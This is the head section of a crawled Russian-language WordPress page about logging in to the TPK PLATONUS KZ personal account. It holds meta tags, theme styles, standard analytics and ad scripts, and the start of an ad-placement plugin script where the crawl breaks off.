

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kz.vhod-cabinet.online/tpk-platonus-kz/
body_size: 22247
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    


    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>«TPK PLATONUS KZ» — Вход в личный кабинет</title>
	<meta name="description" content="TPK PLATONUS KZ — Вход в личный кабинет. Для входа в личный кабинет просто укажите логин и пароль. Их возможно получить у преподавателя или р" />
	<link rel="canonical" href="https://kz.vhod-cabinet.online/tpk-platonus-kz/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="«TPK PLATONUS KZ» — Вход в личный кабинет" />
	<meta property="og:description" content="TPK PLATONUS KZ — Вход в личный кабинет. Для входа в личный кабинет просто укажите логин и пароль. Их возможно получить у преподавателя или р" />
	<meta property="og:url" content="https://kz.vhod-cabinet.online/tpk-platonus-kz/" />
	<meta property="og:site_name" content="Вход в личный кабинет" />
	<meta property="article:published_time" content="2020-12-24T08:20:08+00:00" />
	<meta property="og:image" content="https://kz.vhod-cabinet.online/wp-content/uploads/2020/12/zaglavka-3-1.jpg" />
	<meta property="og:image:width" content="1387" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="adminkzcabinet" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="adminkzcabinet" />
	


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kz.vhod-cabinet.online\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kz.vhod-cabinet.online/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='expert-review-style-css' href='https://kz.vhod-cabinet.online/wp-content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://kz.vhod-cabinet.online/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://kz.vhod-cabinet.online/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kz.vhod-cabinet.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkz.vhod-cabinet.online%2Ftpk-platonus-kz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kz.vhod-cabinet.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkz.vhod-cabinet.online%2Ftpk-platonus-kz%2F&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- HFCM by 99 Robots - Snippet # 1: Метрика -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96246003, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96246003" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Серч консоль -->
<meta name="google-site-verification" content="GZU26zIE9W6T4M46f7QDen0uBHSDFPOngSsmbfOHHus" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Фавиконка -->
<link rel="icon" href="https://kz.vhod-cabinet.online/favicon.ico" type="image/x-icon">
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Гугл Аналитика -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VYQ4PBYWJG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VYQ4PBYWJG');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Adsens -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4154933530684026"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: Вебмастер -->
<meta name="yandex-verification" content="bde86877572f1606" />

<!-- /end HFCM by 99 Robots -->
<style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#913b01}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f176"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#dd3333}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#dd3333}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#dd3333}body {color:#000000}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#0b0133}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#1e73be}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#0851af}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#1e73be}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}</style><link rel="preload" href="https://kz.vhod-cabinet.online/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://kz.vhod-cabinet.online/wp-content/uploads/2020/12/zaglavka-3-1.jpg" as="image" crossorigin><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #93aabf; }
</style>
			<style type="text/css" id="wp-custom-css">
			.reklamblok{
	size:250px;
}



		</style>
		<!--noptimize--><script type="text/javascript" data-noptimize="">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"true","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/kz.vhod-cabinet.online\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html,body{overflow-x:hidden}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:50px;height:50px;background:#12378e;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(50px / 2);height:5px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#12378e;line-height:50px;height:50px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:all 300ms ease;position:fixed;min-width:250px;min-width:150px;min-height:150px;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible}
[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}
[data-{{type}}="outgoing"].{{show}}{opacity:1;min-width:0;min-height:0;pointer-events:all}
[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:2}
.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return 